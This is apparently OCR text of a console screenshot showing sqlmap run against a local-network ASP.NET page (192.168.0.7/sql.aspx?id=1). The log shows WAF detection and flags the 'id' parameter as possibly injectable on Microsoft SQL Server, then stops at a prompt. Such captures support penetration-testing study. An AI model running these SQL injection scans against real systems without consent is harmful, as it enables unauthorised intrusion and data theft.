 管理员: sqlmap - sqlmap.py -u "http://192.168.0.7/sql.aspx?id=1" -p id --dbms m...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:47:05
[00:47:05] [INFO] testing connection to the target URL
[00:47:05] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[00:47:05] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] n
[00:47:13] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[00:47:13] [INFO] testing if the target URL is stable
[00:47:13] [INFO] target URL is stable
[00:47:13] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[00:47:13] [INFO] testing for SQL injection on GET parameter 'id'
for the remaining tests, do you want to include all tests for 'Microsoft SQL Ser
ver' extending provided level (1) and risk (1) values? [Y/n]